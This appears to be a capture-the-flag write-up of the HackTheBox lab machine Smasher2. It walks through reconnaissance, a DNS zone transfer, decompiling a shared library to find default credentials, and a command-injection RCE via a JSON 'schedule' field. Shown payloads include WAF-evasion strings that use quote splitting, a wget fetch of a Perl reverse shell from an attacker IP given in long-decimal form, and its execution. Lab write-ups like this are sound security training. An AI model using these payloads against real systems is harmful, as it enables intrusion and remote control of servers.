## **Smasher2**

=================== | SMASHER2 10.10.10.135 | ===================

## **InfoGathering**

Nmap scan report for smasher2.htb (10.10.10.135) Host is up (0.046s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 23:a3:55:a8:c6:cc:74:cc:4d:c7:2c:f8:fc:20:4e:5a (RSA) | 256 16:21:ba:ce:8c:85:62:04:2e:8c:79:fa:0e:ea:9d:33 (ECDSA) |\_ 256 00:97:93:b8:59:b5:0f:79:52:e1:8a:f1:4f:ba:ac:b4 (ED25519) 53/tcp open domain ISC BIND 9.11.3-1ubuntu1.3 (Ubuntu Linux) | dns-nsid: |\_ bind.version: 9.11.3-1ubuntu1.3-Ubuntu 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) |\_http-server-header: Apache/2.4.29 (Ubuntu) |\_http-title: 403 Forbidden

DNS is open. Lets enum that and add the result to our hosts file

nslookup SERVER 10.10.10.135 smasher2.htb

```
root@kali:~/HTB/Boxes/Smasher2# nslookup
> SERVER 10.10.10.135
Default server: 10.10.10.135
Address: 10.10.10.135#53
>10.10.10.135** server can't find 135.10.10.10.in-addr.arpa: NXDOMAIN
 smasher2.htb
                10.10.10.135
Server:
                10.10.10.135#53
Address:
       smasher2.htb
Name:
Address: 127.0.0.1
        smasher2.htb
Name:
Address: ::1
```
We are also able to use Dig for a zone transfer. This showed us a subdomain exists which also needs to be added to our hosts file

dig axfr smasher2.htb @10.10.10.135 # Subdomain to add to hosts file is # wonderfulsessionmanager.smasher2.htb

```
"Croot@kali:-/HTB/Boxes/Smasher2# dig axfr smasher2.htb @10.10.10.135
 <<>> DiG 9.11.5-P4-5.1+b1-Debian <<>> axfr smasher2.htb @10.10.10.135
;; global options: +cmd
                                                smasher2.htb. root.smasher2.htb. 41 604800 86400 2419200 604800
smasher2.htb.
                       604800 IN
                                        SOA
                       604800 IN
                                                smasher2.htb.
smasher2.htb.
                                        NS.
                               IN
smasher2.htb.
                       604800
                                                127.0.0.1smasher2.htb.
                        604800
                                IN
                                        AAAA
smasher2.htb.
                        604800
                                IN
                                        PTR
                                                wonderfulsessionmanager.smasher2.htb.
smasher2.htb.
                                IN
                                        SOA
                                                smasher2.htb. root.smasher2.htb. 41 604800 86400 2419200 604800
                        604800
; Query time: 51 msec
  SERVER: 10.10.10.135#53(10.10.10.135)
\mathbf{r}WHEN: Mon Dec 09 16:33:32 MST 2019
  XFR size: 6 records (messages 1, bytes 242)
```
Subdomain shows us a site here using flask



 $\cdots \otimes \bullet \land \qquad \qquad \Box$  Search

DSM - DZONERZY Session Manager

HOME TRY LOGIN

**IIV** п

## DSM

DSM is the 'almost' next generation of user authentication, it's based on Python 2.7 and allow to setup a multiple-users login access in just a few clicks... discover now how.



## **DSM Team**

DSM is based on the EFS form (Elegant, Functional and Secure), it provide governament grade security for all of your customers.

Learn More

LOGIN PAGE FOUND HERE http://wonderfulsessionmanager.smasher2.htb/login

Nikto tells us Apache is outdated Nikto v2.1.6

- --------------------------------------------------------------------------- + Target IP: 10.10.10.135
- + Target Hostname: smasher2.htb
- + Target Port: 80
- + Start Time: 2019-12-09 16:29:01 (GMT-7)

--------------------------------------------------------------------------- + Server: Apache/2.4.29 (Ubuntu)

+ The anti-clickjacking X-Frame-Options header is not present.

+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type

+ All CGI directories 'found', use '-C none' to test none

+ Apache/2.4.29 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.

DIRB RESULTS

- + http://smasher2.htb/.config (CODE:403|SIZE:294)
- + http://smasher2.htb/\_vti\_bin/\_vti\_adm/admin.dll (CODE:403|SIZE:
- 314)

+ http://smasher2.htb/\_vti\_bin/\_vti\_aut/author.dll (CODE:403|SIZE:

315) + http://smasher2.htb/\_vti\_bin/shtml.dll (CODE:403|SIZE:

305)

+ http://smasher2.htb/akeeba.backend.log (CODE:403|SIZE:

- 305) + http://smasher2.htb/awstats.conf (CODE:403|SIZE:299)
- ==> DIRECTORY: http://smasher2.htb/backup/
- + http://smasher2.htb/development.log (CODE:403|SIZE: 302)
- + http://smasher2.htb/global.asa (CODE:403|SIZE:297)
- + http://smasher2.htb/global.asax (CODE:403|SIZE:298)
- + http://smasher2.htb/index.html (CODE:200|SIZE:



Reading the auth.py file tells us Pyhton Flask web server is running on Port 5000. Python web servers are usually Flask or Django



## **Gaining Access**

Reverse engineer the sess.so file RESOURCE: https://ghidra-sre.org/ Start a new project and select the ses.so file





The results show us a couple functions that look promising 1.) get\_internal\_pwd

#### 2.) get\_internal\_usr



Decompiler for get\_internal\_pwd

```
E Decompile: get internal pwd - (ses.so)
1
   undefined8 get internal pwd(undefined8 uParml)
 \overline{2}3
4
   €
5
     long *plVarl;
      undefined8 uVar2;
6
7
     plVarl = (long *)PyObject GetAttrString(uParml,"user login");
8
     uVar2 = PyList GetItem(plVar1, 0);9
     uVar2 = PyString AsString(uVar2);10
11
     *p1\ = *p1\ + -1;
     if (*p1Var1 == 0) {
12
        (**(\text{code } **)(\text{plVar1}[1] + 0x30))(\text{plVar1});13
14
      ł
15
      return uVar2;
   3
16
```
Decompiler for get\_internal\_usr

Decompile: get internal usr - (ses.so)

```
1
  undefined8 get internal usr(undefined8 uParm1)
2
3
  ł
4
    long *plVarl;
5
    undefined8 uVar2;
6
7
    plVarl = (long *)PyObject_GetAttrString(uParml,"user_login");
8
    uVar2 = PyList GetItem(plVar1,0);
9
    uVar2 = PyString Astring(uVar2);0
    *plVarl = *plVarl + -1;
ı
2
    if (*p1Var1 == 0) {
      (**(code **)(plVar1[1] + 0x30))(plVar1);
3
    ł
4
5
    return uVar2;
6 |}
```
Both of these functions are the same which tells us the password is the same as the username Lets try Administrator:Administrator

Y.

# Login Result

## Result:

```
€
        "authenticated": true,
        "result": {
                "creation_date": 1575934980,
                "endpoint": "/api/<api_key>/job",
                "key": "fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcac
        ł
```
This has given me an API key KEY: fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8 # Entire Result

```
{
        "authenticated": true,
        "result": {
                 "creation_date": 1575934980,
                "endpoint": "/api/<api_key>/job",
                "key": "fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8"
        }
}
```
Reading the auth.py file again it looks like if we craft a special POST request to /api/ fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8 and a parameter we have a possible RCE

```
if "schedule" in data:
out = subprocess.check_output(['bash', '-c', data["schedule"]])
```
Use Burp to catch a request using your web browser and navigate to http://wonderfulsessionmanager.smasher2.htb/api/ fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8/job

Change GET request to a POST request Change the Content-Type to application/json as we are sending JSON as per auth.py. Add the Schedule parameter as per auth.py, and issue the command whoami to see if this works

It Worked! We apparently are the user dzonerzy



I tried to issue an ls command which failed with a denied error. **{"schedule":"ls"}**

```
Response
```
and

Raw Headers Hex **HTML** Render

```
HTTP/1.1 403 Forbidden
Date: Mon, 09 Dec 2019 23:54:00 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 383
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<hl>Forbidden</hl>
<p>You don't have permission to access /api/fe6le023b3c64d75b3965a5ddla923e392c8baeac4ef870334fcad98e6b264f8/job
on this server.<br />
</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at wonderfulsessionmanager.smasher2.htb Port 80</address>
</body></html>
```
This is most likely due to a Web Application Firewall. We can try to bypass the WAF RESOURCE: https://medium.com/secjuice/waf-evasion-techniques-718026d693d8 RESOURCE: https://medium.com/secjuice/web-application-firewall-waf-evasion-techniques-2-125995f3e7b0

I was able to obtain a result with the following methods {"schedule":"l''s"}

```
{"schedule":"l\\s"}
                                                                                                                         Response
 Request
 Raw Params Headers Hex
                                                                                                                         Raw Headers Hex
| Maw | Farams | Headers | Hex |<br>|POST /api/fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8/job<br>|HTTP/1.1
                                                                                                                       HTTP/1.1 200 OK<br>Date: Mon, 09 Dec 2019 23:56:41 GMT
Host: wonderfulsessionmanager.smasher2.hth
                                                                                                                       Server: Werkzeug/B.14.1 Python/2.7.15rcl
User-Agent: Mezilla/5.0 (XII; Linux x86_64; rv:68.0) Gecke/20180101 Pirefox/68.0<br>Accept: text/html.application/xhtml+xml.application/xml:q=0.9.4/*;q=0.0
                                                                                                                       Content-Type: application/json<br>Content-Length: 87
Accept-Language: en-US.en:q=0.5<br>Accept-Encoding: gzip, deflate
                                                                                                                       Vary: Cookie<br>Connection: close
D\theta T = 1Content-Type: application/json
                                                                                                                        {"result":"assets\nauth.py\ncreds.log\nrunner.py\nses.so\ntemplates\n","success":true}
Connection: close
Cookier
session=eyJp2CIGeyIgYiI6Ik9XSTRZVEF6TmprellXRXhaakE0TVRBNFl6Rm10R1ptWVRGbE9UWmx0V0
UxTIRFNU1qa:RZZ:09Inl9.Xe7at0.IpuNbSX9k61bMfdXH=AYOuq5vKc<br>Upgrade-Insecure-Requests: 1
Content-Length: 19
("achedule":"l\\s")
```
Rather than going through the hassle of trying to read the user flag I am going right for the reverse shell RESOURCE: http://pentestmonkey.net/tools/web-shells/perl-reverse-shell Edit the above shell to use your IP and listener port

```
use strict;
use Socket;
use FileHandle;
use POSIX:
my $VERSION = "1.0";# Where to send the reverse shell. Change these.
my $ip = '10.10.14.18';
my $port = 8089;
```
Using pwd we see we are in the /home/dzonerzy/smanager directory. This is where the shell will be uploaded {"schedule":"p''wd"}

#### **Request**



#### Host an HTTP Server



python -m SimpleHTTPServer 80

Since the WAF blocks dots we are going to use long decimal. I used this RESOURCE: https://www.ipaddressguide.com/ip 10.10.14.18 became 168431122

#### The schedule value will then be {"schedule":"wge''t ''168431122/rev.pl''"}

#### **Request**

Raw Params Headers Hex POST /api/fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8/job  $HTTP/1.1$ Most: wonderfulsessionmanager.smasher2.htb User-Agent: Mozilla/5.0 (X11; Linux x86 64; rv:68.0) Gecko/20100101 Firefox/68.0 Accept: text/html.application/xhtml+xml.application/xml:q=0.9.\*/\*:q=0.8 Accept-Language: en-US, en: q=0.5 Accept-Encoding: gzip, deflate DNT: 1 Content-Type: application/json Connection: close Cookie: session=eyJpZCI6eyIgYiI6Ik9XSTRZVEF6TmprellXRXhaakE0TVRBNFl6Rm10R1ptWVRGbE9UWmx0V0 UxTlRFNU1qazRZZz09In19.Xe7atQ.IpoRb3X9k61bMfdKRvAYOuqSvKc Upgrade-Insecure-Requests: 1 Content-Length: 42 {"schedule":"wge""t ""168431122/rev.pl"""}

**Response** 

٠

Response

HTTP/1.1 200 OK

Vary: Cookie

Content-Length: 54

Connection: close

Raw Headers Hex

Date: Tue, 10 Dec 2019 00:00:38 GMT

Content-Type: application/json

Server: Werkzeug/0.14.1 Python/2.7.15rc1

{"result":"/home/dzonerzy/smanager\n","success":true}

Raw **Headers** Hex

HTTP/1.1 200 OK Date: Tue, 10 Dec 2019 00:07:08 GMT Server: Werkzeug/0.14.1 Python/2.7.15rc1 Content-Type: application/json Content-Length: 29 Vary: Cookie Connection: close

{"result":""."success":true}

oot@kali:~/HTB/Boxes/Smasher2/perl-reverse-shell-1.0**# python -m SimpleHTTPServer 80** Serving HTTP on 0.0.0.0 port 80 ... 10.10.10.135 - - [09/Dec/2019 17:06:53] "GET /rev.pl HTTP/1.1" 200 -

Now start a listener



#### Execute the perl reverse shell {"schedule":"per''l /home/dzonerzy/smanager/rev.pl"}

